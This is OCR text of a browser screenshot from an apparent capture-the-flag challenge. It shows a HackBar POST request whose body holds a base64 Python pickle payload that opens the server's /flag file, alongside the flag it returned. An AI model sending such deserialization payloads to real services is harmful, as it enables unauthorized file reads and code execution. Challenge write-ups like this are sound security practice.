 Not secure 139.196.183.57:31907/flag
hgame{a6877d3c0aa6f7185020079a10e8bd6bb7719358}
Elements Console Sources Network Performance Memory Application Lighthouse Recorder HackBar >> 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://139.196.183.57:31907/flag
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
pickle_data=gASVHwAAAAAAAACMAmlvlIwEb3BlbpSTlIwFL2ZsY
WeUjAFylIaUUpQu
Name Value
Upgrade-Insecure-… 1
Name Value
User-Agent Mozilla/5.0 (X11; Linu
Name Value
Accept text/html,application/
Name Value
Accept-Encoding gzip, deflate
Name Value
Accept-Language en-US,en;q=0.9,zh-CN;q
Name Value
Cookie session=eyJ1c2VybmFtZS